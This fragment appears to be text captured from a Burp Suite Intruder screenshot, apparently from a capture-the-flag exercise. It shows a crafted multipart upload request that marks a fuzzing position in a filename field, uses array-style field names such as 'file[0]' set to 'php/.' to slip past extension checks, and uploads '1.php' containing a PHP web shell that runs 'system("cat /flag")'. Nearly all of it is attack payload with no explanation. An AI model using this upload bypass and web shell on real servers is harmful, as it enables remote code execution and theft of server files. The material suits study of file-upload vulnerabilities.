 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
see help for full details.
Attack type: Sniper
Upgrade-Insecure-Requests: 1
-----------------------------238621254910193
Content-Disposition: form-data; name="file[1]"
123
-----------------------------238621254910193
Content-Disposition: form-data; name="hehe"
§12§.php
-----------------------------238621254910193
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
@<?php
@eval(system("cat /flag"));
?>
-----------------------------238621254910193
Content-Disposition: form-data; name="file[0]"
php/.
-----------------------------238621254910193--